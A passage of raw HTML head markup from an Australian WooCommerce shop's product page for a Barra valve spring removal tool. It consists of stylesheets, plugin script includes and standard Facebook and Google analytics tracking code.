!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"781118b5-c4a9-4925-a44b-7c62cecaea2c","params":{"content_ids":["51774"],"content_type":"product","content_name":"Atomic \"On Car\" Valve Spring Removal Tool","category_name":"Accessories, Atomic & Barra Products, Ford Barra & AU 4.0L","value":"299","currency":"AUD","contents":[{"id":"51774","quantity":1}],"product_price":"299","page_title":"Atomic \"On Car\" Valve Spring Removal Tool","post_type":"product","post_id":51774,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"9262a0ba-45fa-4cca-8ad9-23aa277bdbee","params":{"page_title":"Atomic \"On Car\" Valve Spring Removal Tool","post_type":"product","post_id":51774,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"9143d030-f0d5-4481-9677-d24b2f9b48f8","params":{"page_title":"Atomic \"On Car\" Valve Spring Removal Tool","post_type":"product","post_id":51774,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"f8018e52-d1b0-48fc-b41e-ef274a1578a1","params":{"page_title":"Atomic \"On Car\" Valve Spring Removal Tool","post_type":"product","post_id":51774,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"98a65b59-1077-466e-bc1a-1b4234b24b34","params":{"page_title":"Atomic \"On Car\" Valve Spring Removal Tool","post_type":"product","post_id":51774,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"54cabbd0-ae9c-42eb-9498-0794d01e2c39","params":{"page_title":"Atomic \"On Car\" Valve Spring Removal Tool","post_type":"product","post_id":51774,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/atomic-barra-valve-spring-removal-tool\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"30cad6922c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":51774,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1767951916"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"234c91996e","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/51774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/atomic-barra-valve-spring-removal-tool/" />
<link rel='shortlink' href='https://plazmaman.com/?p=51774' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fatomic-barra-valve-spring-removal-tool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fatomic-barra-valve-spring-removal-tool%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
